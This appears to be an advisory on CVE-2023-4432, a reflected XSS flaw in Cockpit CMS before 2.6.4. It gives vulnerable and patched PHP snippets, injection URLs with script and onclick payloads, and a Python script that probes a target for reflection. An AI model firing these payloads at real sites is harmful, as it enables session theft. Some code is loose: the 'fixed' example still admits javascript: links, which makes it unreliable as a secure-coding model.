CVE-2023-4432 is a reflected Cross-site Scripting (XSS) vulnerability present in the cockpit-hq/cockpit content management system prior to version 2.6.4. This security flaw allowed attackers to inject malicious JavaScript into vulnerable endpoints, which would execute in the context of a logged-in user’s browser if they visited a crafted link. This could lead to information theft, session hijacking, or further attacks inside the admin context.

Severity: _Medium to High_
Vector: _Remote, requires attacker to craft a special URL and induce a victim to visit it_
Technical Breakdown
The vulnerability resided in how the application echoed back user-supplied input in HTTP responses, without properly encoding or sanitizing it. Reflected XSS typically arises when user parameters are rendered in HTML output directly.
Root Cause
Looking at the cockpit-hq/cockpit codebase prior to v2.6.4, several endpoints made use of $_GET variables (or their JavaScript-equivalent) and printed them unfiltered in the HTML. Here’s a pseudo-code snippet showing a common pattern:
// Example vulnerable PHP snippet in Cockpit < 2.6.4
if (isset($_GET['return'])) {
$return = $_GET['return']; // NO FILTERING!
echo "<a href=\"$return\">Go Back</a>";
}
If an attacker provides the following URL
https://example.com/cockpit/endpoint.php?return="; onclick="alert('XSS')"
The browser will interpret the link as
<a href="" onclick="alert('XSS')">Go Back</a>
The onclick attribute is injected, and a user clicking the link unknowingly executes the attacker's code.
Proof of Concept: Exploit Code
Here’s how an attacker would craft a working exploit.
Vulnerable Cockpit URL
https://victim.com/cockpit/login?return="><script>alert('XSS!')</script>;
A quick Proof of Concept (POC) using Python requests module to check if XSS is possible
import requests
url = 'https://victim.com/cockpit/login';
params = {
'return': '"><script>alert(1)</script>'
}
resp = requests.get(url, params=params)
if '<script>alert(1)</script>' in resp.text:
print('[+] Vulnerable to reflected XSS!')
else:
print('[-] Not vulnerable or already patched.')
Patch and Remediation
The Cockpit team addressed this issue in version 2.6.4. The fix involved sanitizing any dynamic data before output. Best practice is to use proper encoding functions or library helpers.
Patched Code Example
// Use htmlentities to prevent HTML injection
if (isset($_GET['return'])) {
$return = htmlentities($_GET['return'], ENT_QUOTES, 'UTF-8');
echo "<a href=\"$return\">Go Back</a>";
}
Prefer output encoding over input filtering for safer displays.
- Update immediately to Cockpit 2.6.4 or the newest version if you run a public or sensitive instance.
References
- GitHub Issue: Security in cockpit-hq/cockpit
- Release Notes for 2.6.4 (Fix included)
- OWASP: Cross-site Scripting (XSS)
- NVD - CVE-2023-4432
Run security scanners on your codebase.
Bottom line:
If you run Cockpit below 2.6.4, your system is exposed to a medium-risk XSS flaw. Upgrade now, and always be careful with user input!
Timeline
Published on: 08/19/2023 01:15:00 UTC
Last modified on: 08/23/2023 16:58:00 UTC